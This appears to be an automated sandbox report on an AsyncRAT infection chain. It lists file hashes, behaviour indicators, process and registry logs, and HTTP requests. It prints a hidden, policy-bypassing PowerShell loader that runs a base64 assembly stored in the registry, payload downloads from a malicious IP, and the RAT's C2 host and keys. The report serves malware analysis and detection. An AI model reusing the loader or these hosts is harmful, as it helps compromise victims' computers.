

| URL: | https://files-accl.zohoexternal.com/public/workdrive-external/download/kb6pae6f8c725c7864b798a22b61bd1e52d41?x-cli-msg=%7B%22linkId%22%3A%22a7TpQCYzSQ3-Xp6Xl%22%2C%22isFileOwner%22%3Afalse%2C%22version%22%3A%221.0%22%7D |
| Full analysis: | https://app.any.run/tasks/8b833222-4e8c-4f87-bcce-050f942aafbc |
| Verdict: | Malicious activity |
| Threats: | AsyncRAT is a RAT that can monitor and remotely control infected systems. This malware was introduced on Github as a legitimate open-source remote administration software, but hackers use it for its many powerful malicious functions. |
| Analysis date: | February 03, 2025, 13:37:40 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |


| MD5: | 015B5A33813AEAADA3414EF6F1938101 |
| SHA1: | DE1DA0232E2B5798AB98465E0191DD6C15DC7C69 |
| SHA256: | 069226683C8A916C9F7FB983F67B58CBC2A6D11D4FDAAC4F2D07F6A46E14952F |
| SSDEEP: | 6:2OenK/HJRBXTmbUcZmFrXu4fYnnHyuShqXAkR:2OeW5CUvwnSu0Q |
MALICIOUS
Creates a new registry key or changes the value of an existing one (SCRIPT)
- wscript.exe (PID: 2796)
Access Task Scheduler's settings (SCRIPT)
- wscript.exe (PID: 2796)
Run PowerShell with an invisible window
- powershell.exe (PID: 1496)
- powershell.exe (PID: 4624)
Opens an HTTP connection (SCRIPT)
- wscript.exe (PID: 2796)
Creates internet connection object (SCRIPT)
- wscript.exe (PID: 2796)
Sends HTTP request (SCRIPT)
- wscript.exe (PID: 2796)
Changes powershell execution policy (Bypass)
- wscript.exe (PID: 2796)
- wscript.exe (PID: 7232)
Bypass execution policy to execute commands
- powershell.exe (PID: 1496)
- powershell.exe (PID: 4624)
Gets context to execute command-line operations (SCRIPT)
- wscript.exe (PID: 2796)
ASYNCRAT has been detected (YARA)
- MSBuild.exe (PID: 8176)
- MSBuild.exe (PID: 7548)
Uses sleep, probably for evasion detection (SCRIPT)
- wscript.exe (PID: 7232)
ASYNCRAT has been detected (SURICATA)
- MSBuild.exe (PID: 8176)
- MSBuild.exe (PID: 7548)
SUSPICIOUS
Reads security settings of Internet Explorer
- WinRAR.exe (PID: 7876)
The process executes VB scripts
- WinRAR.exe (PID: 7876)
Creates FileSystem object to access computer's file system (SCRIPT)
- wscript.exe (PID: 6340)
- wscript.exe (PID: 2796)
Writes binary data to a Stream object (SCRIPT)
- wscript.exe (PID: 6340)
- wscript.exe (PID: 2796)
Application launched itself
- wscript.exe (PID: 6340)
Runs shell command (SCRIPT)
- wscript.exe (PID: 6340)
- wscript.exe (PID: 2796)
- wscript.exe (PID: 7232)
Accesses Scheduled Task settings (SCRIPT)
- wscript.exe (PID: 2796)
Accesses object representing scheduled task trigger (SCRIPT)
- wscript.exe (PID: 2796)
Gets context to manipulate scheduled tasks (SCRIPT)
- wscript.exe (PID: 2796)
Gets scheduled task context (SCRIPT)
- wscript.exe (PID: 2796)
Starts POWERSHELL.EXE for commands execution
- wscript.exe (PID: 2796)
- wscript.exe (PID: 7232)
Probably obfuscated PowerShell command line is found
- wscript.exe (PID: 2796)
- wscript.exe (PID: 7232)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 1496)
- powershell.exe (PID: 4624)
Gets context to manipulate triggers of a scheduled task (SCRIPT)
- wscript.exe (PID: 2796)
Contacting a server suspected of hosting an CnC
- MSBuild.exe (PID: 8176)
- MSBuild.exe (PID: 7548)
The process executes via Task Scheduler
- wscript.exe (PID: 7232)
Uses WMI to retrieve WMI-managed resources (SCRIPT)
- wscript.exe (PID: 7232)
Connects to unusual port
- MSBuild.exe (PID: 8176)
- MSBuild.exe (PID: 7548)
Uses TIMEOUT.EXE to delay execution
- cmd.exe (PID: 4628)
Executing commands from a ".bat" file
- MSBuild.exe (PID: 8176)
Starts CMD.EXE for commands execution
- MSBuild.exe (PID: 8176)
Deletes system .NET executable
- cmd.exe (PID: 4628)
INFO
Checks supported languages
- identity_helper.exe (PID: 1468)
- MSBuild.exe (PID: 8176)
- MSBuild.exe (PID: 7548)
Reads Microsoft Office registry keys
- msedge.exe (PID: 6552)
- WinRAR.exe (PID: 7876)
Reads the computer name
- identity_helper.exe (PID: 1468)
- MSBuild.exe (PID: 8176)
- MSBuild.exe (PID: 7548)
Reads Environment values
- identity_helper.exe (PID: 1468)
Drops encrypted VBS script (Microsoft Script Encoder)
- wscript.exe (PID: 6340)
Creates files in the program directory
- wscript.exe (PID: 6340)
Application launched itself
- msedge.exe (PID: 6552)
Gets data length (POWERSHELL)
- powershell.exe (PID: 1496)
- powershell.exe (PID: 4624)
Checks current location (POWERSHELL)
- powershell.exe (PID: 1496)
- powershell.exe (PID: 4624)
Reads the machine GUID from the registry
- MSBuild.exe (PID: 8176)
- MSBuild.exe (PID: 7548)
Reads the software policy settings
- MSBuild.exe (PID: 8176)
- MSBuild.exe (PID: 7548)
Detects Fody packer (YARA)
- powershell.exe (PID: 1496)
Create files in a temporary directory
- MSBuild.exe (PID: 8176)
The sample compiled with english language support
- msedge.exe (PID: 6228)
Executable content was dropped or overwritten
- msedge.exe (PID: 6228)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
AsyncRat
(PID) Process(8176) MSBuild.exe
C2 (1)francoislouis712.duckdns.org
Ports (1)1055
Version0.5.8
BotnetReset
Options
AutoRunfalse
MutexF16F3K3YULlY
InstallFolder%AppData%
BSoDfalse
AntiVMfalse
Certificates
Cert1MIIE8jCCAtqgAwIBAgIQAOwxnBIOpuTagLYciGCDzTANBgkqhkiG9w0BAQ0FADAaMRgwFgYDVQQDDA9Bc3luY1JBVCBTZXJ2ZXIwIBcNMjQwMjI1MjIzMDAwWhgPOTk5OTEyMzEyMzU5NTlaMBoxGDAWBgNVBAMMD0FzeW5jUkFUIFNlcnZlcjCCAiIwDQYJKoZIhvcNAQEBBQADggIPADCCAgoCggIBANPB1Zi2xWN+um74Do6j5GUuHwHWpYxIWjIidP+zpBxmKtmM1aGlo3J4oBDDk79D4ctb56n0l720...
Server_SignatureCFVfsLeqG7SrsKdks2SiX8IXUlN4/INneBO1X9/k3ywpnPOK3Rj53ppzPeYO/oZNgtKT19/3L8AaNkj3MJSug4vRWpTontNHlsAxjFfp4g5I/Fu/XKVfAcxpaCuGwz1vxTBY5TBzY944xste10xCExGfbT38CC81qEKzv8Z5Ib1naOLC6/mVorcZwuHcksqiGuSUGlbgQlBsPLhuC+BPDAUmc2vdvmrwp9rR0JMNj58tUx1uz8TEoESAZttPqo/9mIe6b2N65iiP4/ZHn3Wr5PPI3g/BMxqUYGVMhXGbg/yX...
Keys
AES3cc130b74ef4d62fe9630dc1ab1b90967bb187908bbf02d7dddf9b7a385a982a
Saltbfeb1e56fbcd973bb219022430a57843003d5644d21e62b9d4f180e7e6c33941
(PID) Process(7548) MSBuild.exe
C2 (1)francoislouis712.duckdns.org
Ports (1)1055
Version0.5.8
BotnetReset
Options
AutoRunfalse
MutexF16F3K3YULlY
InstallFolder%AppData%
BSoDfalse
AntiVMfalse
Certificates
Cert1MIIE8jCCAtqgAwIBAgIQAOwxnBIOpuTagLYciGCDzTANBgkqhkiG9w0BAQ0FADAaMRgwFgYDVQQDDA9Bc3luY1JBVCBTZXJ2ZXIwIBcNMjQwMjI1MjIzMDAwWhgPOTk5OTEyMzEyMzU5NTlaMBoxGDAWBgNVBAMMD0FzeW5jUkFUIFNlcnZlcjCCAiIwDQYJKoZIhvcNAQEBBQADggIPADCCAgoCggIBANPB1Zi2xWN+um74Do6j5GUuHwHWpYxIWjIidP+zpBxmKtmM1aGlo3J4oBDDk79D4ctb56n0l720...
Server_SignatureCFVfsLeqG7SrsKdks2SiX8IXUlN4/INneBO1X9/k3ywpnPOK3Rj53ppzPeYO/oZNgtKT19/3L8AaNkj3MJSug4vRWpTontNHlsAxjFfp4g5I/Fu/XKVfAcxpaCuGwz1vxTBY5TBzY944xste10xCExGfbT38CC81qEKzv8Z5Ib1naOLC6/mVorcZwuHcksqiGuSUGlbgQlBsPLhuC+BPDAUmc2vdvmrwp9rR0JMNj58tUx1uz8TEoESAZttPqo/9mIe6b2N65iiP4/ZHn3Wr5PPI3g/BMxqUYGVMhXGbg/yX...
Keys
AES3cc130b74ef4d62fe9630dc1ab1b90967bb187908bbf02d7dddf9b7a385a982a
Saltbfeb1e56fbcd973bb219022430a57843003d5644d21e62b9d4f180e7e6c33941
Total processes
192
Monitored processes
62
Malicious processes
9
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1144 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=4496 --field-trial-handle=2372,i,3014185306916366140,5935220357872164247,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 1468 | "C:\Program Files (x86)\Microsoft\Edge\Application\122.0.2365.59\identity_helper.exe" --type=utility --utility-sub-type=winrt_app_id.mojom.WinrtAppIdService --lang=en-US --service-sandbox-type=none --no-appcompat-clear --mojo-platform-channel-handle=7184 --field-trial-handle=2372,i,3014185306916366140,5935220357872164247,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\122.0.2365.59\identity_helper.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: PWA Identity Proxy Host Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 1496 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -ExecutionPolicy Bypass -windowstyle hidden -noexit -Command [AppDomain]::CurrentDomain.Load([Convert]::FromBase64String((-join (Get-ItemProperty -LiteralPath 'HKCU:\Software\khjeFDiMfsFEWcb' -Name 's').s | ForEach-Object {$_[-1..-($_.Length)]}))); [b.b]::b('khjeFDiMfsFEWcb') | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | wscript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2076 | timeout 3 | C:\Windows\SysWOW64\timeout.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: timeout - pauses command processing Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2192 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2680 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=6428 --field-trial-handle=2372,i,3014185306916366140,5935220357872164247,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 2736 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2796 | "C:\WINDOWS\System32\WScript.exe" "C:\ProgramData\tmp.vbe" | C:\Windows\System32\wscript.exe | wscript.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.812.10240.16384 Modules
| |||||||||||||||
| 3124 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=7696 --field-trial-handle=2372,i,3014185306916366140,5935220357872164247,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 3608 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=6256 --field-trial-handle=2372,i,3014185306916366140,5935220357872164247,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
Total events
27 864
Read events
27 821
Write events
42
Delete events
1
Modification events
| (PID) Process: | (6552) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (6552) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (6552) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (6552) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\StabilityMetrics |
| Operation: | write | Name: | user_experience_metrics.stability.exited_cleanly |
Value: 0 | |||
| (PID) Process: | (6552) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1693682860-607145093-2874071422-1001 |
Value: 9C695748D38B2F00 | |||
| (PID) Process: | (6552) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1693682860-607145093-2874071422-1001 |
Value: BDD17E48D38B2F00 | |||
| (PID) Process: | (6552) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowProperties\328474 |
| Operation: | write | Name: | WindowTabManagerFileMappingId |
Value: {573D1DA3-C09E-4AD5-91DC-1CCF89670D5B} | |||
| (PID) Process: | (6552) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowProperties\328474 |
| Operation: | write | Name: | WindowTabManagerFileMappingId |
Value: {130B46A3-7021-41F4-9B0E-DC296D6C3FFC} | |||
| (PID) Process: | (6552) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\FileExts\.zip\OpenWithProgids |
| Operation: | write | Name: | WinRAR.ZIP |
Value: | |||
| (PID) Process: | (6552) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1693682860-607145093-2874071422-1001 |
Value: D6798149D38B2F00 | |||
Executable files
12
Suspicious files
374
Text files
92
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6552 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old~RF137a25.TMP | — | |
MD5:— | SHA256:— | |||
| 6552 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6552 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old~RF137a34.TMP | — | |
MD5:— | SHA256:— | |||
| 6552 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6552 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old~RF137a34.TMP | — | |
MD5:— | SHA256:— | |||
| 6552 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6552 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old~RF137a34.TMP | — | |
MD5:— | SHA256:— | |||
| 6552 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6552 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old~RF137a54.TMP | — | |
MD5:— | SHA256:— | |||
| 6552 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
60
TCP/UDP connections
59
DNS requests
63
Threats
12
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2796 | wscript.exe | GET | 200 | 144.91.79.54:80 | http://144.91.79.54/15012025/extention | unknown | — | — | malicious |
2796 | wscript.exe | GET | 200 | 144.91.79.54:80 | http://144.91.79.54/15012025/v1JdYcIOKHw9PUpJfkgO.txt | unknown | — | — | malicious |
2796 | wscript.exe | GET | 200 | 144.91.79.54:80 | http://144.91.79.54/15012025/extention | unknown | — | — | malicious |
2796 | wscript.exe | GET | 200 | 144.91.79.54:80 | http://144.91.79.54/15012025/w1 | unknown | — | — | malicious |
2796 | wscript.exe | GET | 200 | 144.91.79.54:80 | http://144.91.79.54/15012025/w2 | unknown | — | — | malicious |
2796 | wscript.exe | GET | 200 | 144.91.79.54:80 | http://144.91.79.54/15012025/instant | unknown | — | — | malicious |
4136 | backgroundTaskHost.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAUZZSZEml49Gjh0j13P68w%3D | unknown | — | — | whitelisted |
4764 | svchost.exe | GET | 206 | 199.232.214.172:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/6ca9004c-2afd-40c0-a9b1-4fec460952e5?P1=1738729889&P2=404&P3=2&P4=VS%2fdFuLm98Wj56ybvt7ODjyxZ6RO4SHuvgVqVyLybwxmncVxydJQk5S5MdO1c7BWeOMV2YU61bTc2CICTm106g%3d%3d | unknown | — | — | whitelisted |
4764 | svchost.exe | HEAD | 200 | 199.232.214.172:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/6ca9004c-2afd-40c0-a9b1-4fec460952e5?P1=1738729889&P2=404&P3=2&P4=VS%2fdFuLm98Wj56ybvt7ODjyxZ6RO4SHuvgVqVyLybwxmncVxydJQk5S5MdO1c7BWeOMV2YU61bTc2CICTm106g%3d%3d | unknown | — | — | whitelisted |
